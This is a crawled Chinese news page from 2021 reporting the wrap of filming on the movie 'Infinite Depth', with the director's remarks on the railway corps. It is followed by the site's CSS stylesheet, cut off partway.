

--- FILE ---
content_type: text/html
request_url: http://yuqingz.com/wenyu/wenhua/2021/0409/65713.html
body_size: 6772
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>《无限深度》杀青 导演李骏：传承铁道兵奋斗精神_中国舆情网,舆情频道,舆情-中国舆情网</title>
<meta name="keywords" content="无限深度,杀青,导演,李骏,传承,铁道兵,奋斗,精神,电影,"/>
<meta name="description" content="电影《无限深度》剧照。片方供图 4月9日，由朱一龙、黄志忠、焦俊艳、陈数主演的电影《无限深度》正式杀青。该片讲述了一对父子之间的精神传承，刻画了从中国人民解放军铁道兵至中国铁建始终如一的奋斗精神。导演李骏感慨道：我们怀着敬意来完成这样一部电影"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=65713">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=65713";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/css/style.css" type="text/css"/>
<link rel="stylesheet" href="/style/dashang/css/dashang.css" type="text/css"/>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/gotop.js"></script>
<script>
$(document).ready(function(){
  $("#dhmore").click(function(){
    $("#navlayer").slideToggle("slow");
	$(".arrowr").toggleClass("morex");
  });
  $(".guanbi").click(function(){
    $("#navlayer").slideUp("slow");
  });
});
</script>
</head>
<body>
<div class="top">
  <div class="warp"> 
	<span><a href="http://www.yuqingz.com/app/index.html" class="rss"><img src="/skin/images/sj.png" alt="中国舆情网手机客户端"/></a><a href="http://chaxun.yuqingz.com:888" class="rss" target="_blank"><img src="/skin/images/ry.png" alt="工作人员查询"/></a></span> 
    <script language="JavaScript" type="text/JavaScript">
			var n = new Date();
			var y = n.getFullYear();
			var m = ((m=n.getMonth()+1)<10?'0'+m:m);
			var d = ((d=n.getDate())<10?'0'+d:d);
			var h = ((h=n.getHours())<10?'0'+h:h);
			var i = ((i=n.getMinutes())<10?'0'+i:i);
			var w = new Array('日','一','二','三','四','五','六');
			document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
		</script> 
  </div>
</div>
<div class="head">
  <div class="logo"><a href="http://www.yuqingz.com"><img src="/skin/images/logo.png" alt="中国舆情网"/></a></div>
  <div class="search">
    <form action="/plus/search.php" name="formsearch">
      <input type="hidden" name="kwtype" value="0" />
      <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
      <button type="submit" class="search-submit fl">搜 索</button>
    </form>
  </div>
  <div class="erweimatop">
  <div class="erweima">
    <img src="/skin/images/ma1.png" alt="中国舆情网官网二维码"/>
	<P>舆情网官网</p>
 </div>
  <div class="erweima">
	<img src="/skin/images/ma2.png" alt="中国舆情网手机二维码"/> 
	<p>舆情网手机</p>
  </div>
  </div>
  <div class="share"> </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
    <li><a href='/focus/'  rel='dropmenu50'>舆情聚焦</a></li>
	
    
    <li><a href='/check/' >媒体观察</a></li>
	
    
    <li><a href='/Sociology/' >政策之窗</a></li>
	
    
    <li><a href='/fupin/'  rel='dropmenu155'>三农舆情</a></li>
	
    
    <li><a href='/information/' >舆情情报</a></li>
	
    
    <li><a href='/comment/' >舆情热点</a></li>
	
    
    <li><a href='/videourl/'  rel='dropmenu132'>视频点击</a></li>
	
    
    <li><a href='/difang/' >地方舆情</a></li>
	
    
	<li id="duo"><div class="arrowr"><a href="#" id="dhmore"></a></div></li>
  </ul>
  
</div>
<div class="cnsnav">
		<div class="navlayer" id="navlayer">
			<div class="cnsnav">
				<ul id="">
					
					<li><a href="/shidai/comment/">时代观点</a></li>
					<li><a href="/baijia/">百家争鸣</a></li>
					<li><a href="/yuedu/">爱阅读</a></li>
					<li><a href="/travel/">在旅游</a></li>
					<li><a href="/chanye/">产业舆情</a></li>
					<li><a href="/fupin/xianyu/">县域工作</a></li>
					<li><a href="/fupin/zhifu/">致富行动</a></li>
					<li><a href="/fupin/jingyan/">扶贫经验</a></li>
					<li><a href="/fupin/jianshe/">乡村建设</a></li>
					<li><a href="/wenyu/wenhua/">文化热点</a></li>
					<li><a href="/wenyu/chuanmei/">传媒发展</a></li>
					<li><a href="/gangao/">直通港澳</a></li>
					<li><a href="/mil/">军事舆情</a></li>
					<li><a href="/shidaipeople/">时代人物</a></li>
					<li><a href="/a/taiwanyuqing/">台湾一周</a></li>
					<li><a href="/technology/">科技舆情</a></li>
					<li><a href="/tiyu/">体育舆情</a></li>
					<li><a href="/jinrong/">金融舆情</a></li>
					<li><a href="/jiaoyu/">教育舆情</a></li>
					<li><a href="/nengyuan/">能源舆情</a></li>
					<li><a href="/huanbao/">环保舆情</a></li>
					<li><a href="/focus/focus/shifa/">司法舆情</a></li>
					<li><a href="/focus/focus/yiyao/">医药舆情</a></li>
					<li><a href="/health/">卫生舆情</a></li>
				</ul>
			</div>
		</div>
	</div>
<div class="weizhi">
	您的当前位置：<a href='http://www.yuqingz.com/'>主页</a> > <a href='/wenyu/'>文娱在线</a> > <a href='/wenyu/wenhua/'>文化热点</a> >  正文
</div>
<div class="ban_1001"><img src="/style/adimg/contentban.jpg" alt="中国舆情网-一带一路BANNER"/></div>
<div class="main1">
	<div class="left_1">
		<div class="g_con">
			<h1>《无限深度》杀青 导演李骏：传承铁道兵奋斗精神</h1>
			<div class="info">
				
				<span>来源：中国舆情网</span>
				<span>时间：2021-04-09</span>
				<div class="share">
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>
					window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=10000.js?cdnversion='+~(-new Date()/36e5)];
					</script>
				</div>
			</div>
			<div class="con_des">
				<span>导读：</span>电影《无限深度》剧照。片方供图 4月9日，由朱一龙、黄志忠、焦俊艳、陈数主演的电影《无限深度》正式杀青。该片讲述了一对父子之间的精神传承，刻画了从中国人民解放军铁道兵至中国铁建始终如一的奋斗精神。导演李骏感慨道：我们怀着敬意来完成这样一部电影
			</div>
			
			<div class="con">
                <p style="text-align: center;">
	<img alt="" height="1000" src="/uploads/allimg/210409/230011G37-0.jpg" style="" width="667" /></p>
<p class="desc" style="text-align: center;">
	电影《无限深度》剧照。片方供图</p>
<p style="text-indent: 2em;">
	4月9日，由朱一龙、黄志忠、焦俊艳、陈数主演的电影《无限深度》正式杀青。该片讲述了一对父子之间的精神传承，刻画了从中国人民解放军铁道兵至中国铁建始终如一的奋斗精神。导演李骏感慨道：&ldquo;我们怀着敬意来完成这样一部电影，希望让更多国人知道，曾经有一支军队叫铁道兵，他们在和平年代无私奉献，为我们今天的美好生活付出了鲜血和生命。&rdquo;</p>
<p style="text-indent: 2em;">
	亚洲最长溶洞、百米地下河&ldquo;天窗&rdquo;、十层傍山天阶&hellip;&hellip;秉承着铁道兵&ldquo;逢山开路，遇水架桥&rdquo;的宝贵精神，《无限深度》剧组在艰苦的环境中完成了拍摄。为呈现震撼人心的视效画面、还原中国基建人披星戴月的真实工作场景，电影《无限深度》深入贵州遵义十二背后景区实景拍摄，展现了铁道兵迎难而上、永不言弃的精神。</p>
<p style="text-indent: 2em;">
	据李骏介绍，朱一龙进组第一天就从陡峭岩壁上连续滚落17次，拍摄攀岩戏时为保证真实效果，更是坚持徒手攀爬90度岩壁；拍摄跨越凛冬与初春，在零下十几度的气温下，黄志忠数次潜入水下拍摄动作戏；焦俊艳、陈数每日同样跋山涉水，巾帼不让须眉。</p>
<p style="text-indent: 2em;">
	&ldquo;历史需要被铭记。没有铁道兵先烈的奉献、牺牲，就没有我们如今安稳、幸福的生活。&rdquo;朱一龙与黄志忠由衷感慨，&ldquo;这部电影让我们更加理解生命的厚度，希望将这份感悟通过电影传递给观众，一起感受生命的力量。&rdquo;</p>
<center>
	<table align="center" border="0" width="40%">
		<tbody>
			<tr>
			</tr>
		</tbody>
	</table>
</center>

			</div>
			<div class="adminname">
				<!-- 编辑：刘东 -->
				编辑：夏蕊娜
                
			</div>
			<div class="dede_pagess">
				<ul class="pagelist">
            
				</ul>
			</div>
            
			<div class="ban_708">
				
			</div>
			<div class="b_box6">
				上一篇：<a href='/wenyu/wenhua/2021/0409/65712.html'>尊重文化创意 激励文化创新</a> 
				<br/>下一篇：<a href='/wenyu/wenhua/2021/0409/65714.html'>江苏尚湖搭建百姓戏曲大舞台</a> 
			</div>
			<div class="b_box7">
				<p>
					相关文章：
				</p>
				<ul class="box">
                	<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2019/0927/59198.html">《我和我的祖国》幕后全纪录</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2019/0723/57614.html">《哪吒之魔童降世》首映 导演饺子坦言“没有捷径”</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2019/0610/56976.html">导演管虎：戏里最好看的是人</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52711.html">《见字如面》第三季将回归&nbsp;导演关正文谈节目价值坚守</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52709.html">&quot;知否&quot;湖南卫视定档&nbsp;冯绍峰赵丽颖演绎夫妻&quot;</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52704.html">&quot;知否&quot;定档&nbsp;赵丽颖冯绍峰&quot;就像过日子一样在</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52702.html">南方盛典电视剧年会召开&nbsp;尤小刚：好的电视剧就像盖房子</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52692.html">戏比天大一事一生《我就是演员》突破三重壁垒</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52661.html">厚重题材年代剧有情怀有故事&nbsp;才能吸引年轻观众</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52627.html">侯鸿亮团队又推力作&nbsp;《大江大河》将登陆东方卫视</a></li>

				</ul>
			</div>
			<!-- <div class="b_box7">
				<p>
					相关推荐：
				</p>
				<ul class="box">
                	<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52720.html">2019年演技竞演类综艺即将爆发&nbsp;何炅当评审遭质疑</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52709.html">&quot;知否&quot;湖南卫视定档&nbsp;冯绍峰赵丽颖演绎夫妻&quot;</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52702.html">南方盛典电视剧年会召开&nbsp;尤小刚：好的电视剧就像盖房子</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52688.html">&quot;屏保CP&quot;感动观众&nbsp;《大江大河》的时代很纯很真实</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52674.html">《大江大河》收视登顶&nbsp;厚重题材不只是父母辈的“菜”</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52621.html">线下+线上一体传播&nbsp;电视&quot;牵手&quot;网络好看又好玩</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52615.html">《天水来的姑娘》：礼赞新生代进城务工者</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52610.html">八集大型政论专题片《必由之路》即将播出</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52594.html">影视圈年轻力量崛起&nbsp;新生代演员扛戏还得靠真实力</a></li>
<li><em>[<a href='/wenyu/wenhua/'>文化热点</a>]</em><a href="/wenyu/wenhua/2018/1227/52786.html">电视媒体深度参与政府工作&nbsp;《向前一步》搭起沟通桥梁</a></li>

				</ul>
			</div> -->
			
		</div>
	</div>
	<div class="right_1">
		
		<div class="ban_251">
			<img src="/style/adimg/wznew1.jpg" alt="中国舆情网"/>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				最新|NEW
			</div>
			<ul class="b_box3">
            	<li><a href="/wenyu/wenhua/2021/0409/65714.html">江苏尚湖搭建百姓戏曲大舞台</a></li>
<li><a href="/wenyu/wenhua/2021/0409/65713.html">《无限深度》杀青 导演李骏：传承铁道兵奋斗精神</a></li>
<li><a href="/wenyu/wenhua/2021/0409/65712.html">尊重文化创意 激励文化创新</a></li>
<li><a href="/wenyu/wenhua/2021/0323/65672.html">“AI乐中轴”单曲《春启正阳》上线 “玩”出北京音乐</a></li>
<li><a href="/wenyu/wenhua/2021/0131/65627.html">传统文化视频为何受青睐</a></li>
<li><a href="/wenyu/wenhua/2021/0131/65620.html">2020年中国电视剧：时代精神的多维表达</a></li>
<li><a href="/wenyu/wenhua/2020/1230/65561.html">积极生活，人人都值得一朵“小红花”</a></li>
<li><a href="/wenyu/wenhua/2020/1225/65527.html">悬疑剧不再隐秘，小破站打破三网鼎立</a></li>
<li><a href="/wenyu/wenhua/2020/1225/65526.html">影视公司立足创作共同发力 探索行业发展新风向</a></li>
<li><a href="/wenyu/wenhua/2020/1220/65484.html">《装台》：西安的“俗生活”如此亲切</a></li>

			</ul>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				国内舆情
			</div>
			<div class="picpic">
            	<a href="/domestic/59167.html"><img src="/uploads/allimg/190927/1-1Z92F051100-L.jpg" alt="大兴机场通航 美图赏析"/></a>
				
                <p><a href="/domestic/59167.html">大兴机场通航 美图赏析</a></p>
<a href="/domestic/58997.html"><img src="/uploads/allimg/190920/1-1Z9201IA20-L.jpg" alt="和平中国——70年中国面貌变迁"/></a>
				
                <p><a href="/domestic/58997.html">和平中国——70年中国面貌变迁</a></p>

			</div>
		</div>

		<div class="g_box2 u_2">
			<div class="t_1">
				时代网评
			</div>
			<ul class="b_box1">
            	<li><a href="/shidai/comment/2020/1121/65227.html">“5G+工业互联网”为高质量发展添更澎湃动力</a></li>
<li><a href="/shidai/comment/2020/0119/61083.html">创新传播方式 中国纪录片发展正迎来春天</a></li>
<li><a href="/shidai/comment/2019/1001/59281.html">中国特色 世界眼光 人类情怀</a></li>
<li><a href="/shidai/comment/2019/0916/58574.html">从三个层面理解高质量发展的内涵</a></li>
<li><a href="/shidai/comment/2019/0910/58456.html">“一带一路”富有活力的秘笈</a></li>
<li><a href="/shidai/comment/2019/0905/58347.html">中国企业在风浪中稳健前行更加强壮</a></li>
<li><a href="/shidai/comment/2019/0829/58188.html">中国自贸区形成“沿海成片、内陆连线”新格局</a></li>
<li><a href="/shidai/comment/2019/0824/58102.html">“数据财政”，经济发展重要抓手</a></li>
<li><a href="/shidai/comment/2019/0806/57799.html">科技工作者矢志不移，担起自主创新重任</a></li>
<li><a href="/shidai/comment/2019/0610/56964.html">提升风云卫星水平 服务“一带一路”建设</a></li>

			</ul>
		</div>
		<div class="ban_251">
			<img src="/style/adimg/wznew2.jpg" alt="中国舆情网"/>
		</div>
	</div>
	<div class="clear">
	</div>
</div>
<!--<div class="ban_1001"><img src="/style/adimg/ad05.jpg" alt="舆情网 - 中国舆情网"/></div>-->

<div class="foot"><span class=line1> <a href="http://www.yuqingz.com/help/5607.html">中央机构</a> | <a href="http://www.yuqingz.com/help/5608.html"> 人大机构</a>  | <a href="http://www.yuqingz.com/help/5609.html"> 国家主席</a> | <a href="http://www.yuqingz.com/help/5610.html">国务院</a> | <a href="http://www.yuqingz.com/help/5611.html">政协机构</a> | <a href="http://www.yuqingz.com/help/5612.html"> 民主党派</a> | <a href="http://www.yuqingz.com/help/5613.html"> 群众团体</a> | <a href="http://www.yuqingz.com/help/5614.html"> 驻外机构</a><br>
<b>Copyright &copy; 2010-2018 <a href="http://www.yuqingz.com/"> 中国舆情网</a> 版权所有</b> | <a href="http://www.yuqingz.com/help/us.html">中国舆情网简介</a><br>
网络文化经营许可证 广播电视节目制作经营许可证 电信增值业务经营许可证<br>
编辑：tougao@yuqingz.com 运营：operate@yuqingz.com<br>
本网站所刊载信息，不代表中国舆情网观点。转载本网站原创信息请注明出处。<br><a href="http://www.yuqingz.com/sitemap.html">网站地图</a>  |  <a href="http://www.yuqingz.com/sitemap.xml">XML地图</a>  |  
<a href="http://www.yuqingz.com/m">手机版</a>  |  <a href="http://www.yuqingz.com/">电脑版</a>
 <script type="text/javascript" type="hidden" src="//js.users.51.la/19405309.js"></script> </span> </div>

<a href="#0" class="cd-top">Top</a> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yuqingz.com/skin/css/style.css
body_size: 7847
content:

@charset "gb2312";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	padding: 0;
	margin: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-weight: normal;
	font-style: normal;
}
ol, ul, li {
	list-style: none;
}
caption, th {
	text-align: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 100%;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #f00;
	text-decoration: underline;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
.disno {
	display: none;
}
.dis {
	display: block;
}
body {
	font-size: 13px;
	color: #333;
	font-family: Arial, 'microsoft yahei';
}
.toptop {
	height: 360px;
	background:url(http://picserver.yuqingz.com/guoqing19.jpg) no-repeat center;
}
.top {
	height: 40px;
	border-bottom: 1px #e3e3e3 solid;
	background: #f5f5f5;
}
.top .warp {
	width: 1000px;
	height: 40px;
	line-height: 40px;
	margin: 0 auto;
}
.top .warp span {
	float: right;
}
.head {
	width: 1000px;
	height: 85px;
	padding: 5px 0;
	margin: 0 auto;
        background: #ebeaea;
}
.logo {
	float: left;
	width: 270px;
}
.search {
	float: left;
	height: 38px;
	width: 354px;
	padding: 20px 0 0 200px;
}
.erweimatop {
        
        float: right;
	height: 80px;
	width: 160px;
	padding:10px 5px 0 0;
        
}
.erweima {
        
        float: right;
	height: 80px;
	width: 60px;
	#padding:10px 5px 0 0;
        
}
.erweima img{
	display: block;
	height: 50px;
	width: 50px;    	
}
.erweima p{
	
	#display: block;
	font-size:12px;
     	
}

/*头部二级栏目 */
.arrowr {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmu.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
	float: left;
}
.morex {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmux.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
 	float: left;
}

.cnsnav {
	padding: 0 0;
	position: relative;
	z-index: 2;
        width: 1000px;
 	margin: 0 auto;
}
.cnsnav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
	height: 30px;
	overflow: hidden;
}
.cnsnav li {
	float: left;
	width: 12%;
	text-align: center;
	font-size: 15px;
	line-height: 30px;
	color: #000;
}
.cnsnav li a {
	color: #000;
}
.cnsnav li a:hover {
	color: #000;
	text-decoration:underline;	
}
.cnsnav li.selimg {
}
.cnsnav li.selimg a {
	background-color: #e60012;
	padding: 0 4px;
	border-radius: 3px;
	color: #fff;
	font-size: 1rem;
}
.cnsnav li.more {
	background: #f6f6f6;
	position: absolute;
	bottom: 0;
	right: 3px;
	display: block;
}
.cnsnav li.close {
	background: #f6f6f6;
}
.cnsnav .navlayer {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	background: #f8f8f8;
	display: none;
}
.navlayer .cnsnav ul {
	height: auto;
}
/*头部二级栏目 */


.search-keyword {
	height: 34px;
	width: 266px;
	border: 2px #e60012 solid;
	border-right: none;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	text-indent: 10px;
}
.search-submit {
	height: 38px;
	width: 86px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	border: none;
	margin: 0;
	padding: 0;
	background: #e60012;
}
.share {
	float: right;
	padding: 8px 0 0 0;
}
.nav {
        border:1px solid #000;
	width: 1000px;
	margin: 0 auto 10px auto;
	background: #e60012;
        #background: url(../images/lanmu.jpg) no-repeat;
}
.nav ul {
	width: 1000px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	margin: 0 auto;
}
.nav li {
	float: left;
	height: 45px;
	width: 10%;  /*栏目宽调整 */
 	text-align:center;
        
}
.nav li a {
	display: block;
	height: 100%;
	padding: 0 18px;
	#padding: 0 25px;
	color: #fff;
}
.nav li a:hover {
	color: #fff;
	text-decoration: none;
	background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	#background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	background-color:rgba(192,0,0,0.1);
}
.nav .on {
	color: #fff;
	background: #e60012;
}
.menu {
	font-size: 14px;
	padding: 5px 10px;
}
.menu li {
	float: left;
	width: 50%;
	overflow: hidden;
	line-height: 30px;
}
.menu li a {
	display: block;
	height: 100%;
	text-indent: 10px;
	background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
	color: #f00;
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
	width: 1000px;
	margin: 0 auto 10px auto;
	line-height: 18px;
	text-indent: 20px;
	background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
	width: 1000px;
	margin: 0 auto;
        #border: 1px #e1e1e1 solid;
}
.main2 {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.maintop {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main22 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main3fen {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	border: 0px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main10 {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main11 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.main3fenxiao {
       
	width: 319px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
        #政务栏目已取消
}
.main3fenxiaoright {
       
	width: 253px;
	margin: 0 0 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
}
.main3 {
       
	width: 359px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        Float:left;
}
.main5 {
       
	width: 485px;
	margin: 0 5px 10px 5px;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #FFFFFF solid;
        Float:left
}
/*--/主体 end--*/

/*--/主体 end--*/
.left_1 {
	float: left;
	width: 750px;
	overflow: hidden;
	#border-top: 2px #e60012 solid;	
}

.right_1 {
	float: right;
	width: 250px;
	overflow: hidden;
	#margin-bottom: 10px;
}

.left_1_bot {
	float: left;
	width: 770px;
	overflow: hidden;
        
}

.left_1_bot .tops {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 2px #e60012 solid;
	#background: #f9f9f9;

}
.left_1_bot .tops h3 {
	font-weight: bold;
        margin-left: 0px;
}

.right_1_bot {
	float: right;
	width: 230px;
	overflow: hidden;
	#margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_left {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_bot {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-weight: bold;
	#border-bottom: 1px #e1e1e1 solid;
        
}
.t_1_bot .line {
            margin-left: 8px;
            display: inline-block;
            width: 130px;
            border-top: 2px solid #e60012 ;
}
.t_1_bot .txt {
            color: #000;
            vertical-align: -4px;
}
.t_1_top {
        height: 30px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 solid;
	background: url(../images/sd.png) 0 0 no-repeat;
}
.t_2_top {
        background-color: #e1e1e1;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
	height: 40px;
	line-height: 40px;
  	border-bottom: 2px #e61002 solid;
	background: url(../images/jd.png) 0 0 no-repeat;
}
.jrfb1 {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
